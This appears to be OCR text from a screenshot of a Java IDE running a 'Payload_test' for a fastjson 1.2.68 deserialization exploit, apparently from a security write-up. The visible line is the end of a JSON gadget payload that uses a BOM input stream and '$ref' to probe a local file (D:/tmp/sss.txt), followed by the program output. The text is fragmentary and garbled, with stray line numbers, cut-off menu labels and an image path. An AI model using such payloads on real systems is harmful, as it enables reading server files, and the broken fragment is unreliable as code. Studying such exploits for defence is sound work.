 fastjson_68_paylo
External Libraries
Scratches and Conso
18
19
20
21
22
23
24
25
26
D:/tmp/sss.txt\"},\"charsetName\": \"UTF-8\",\"bufferSize\": 1024},\"boms\": [{\"charsetName\": \"UTF-8\",\"bytes\": [11]}]},\"address\": {\"$ref\": \"$.abc.BOM\"}}";
Payload_test ×
"C:\Program Files\Java\jdk1.8.0_20\bin\java.exe" ...
{"abc":{}}
Process finished with exit code 0
Ots安全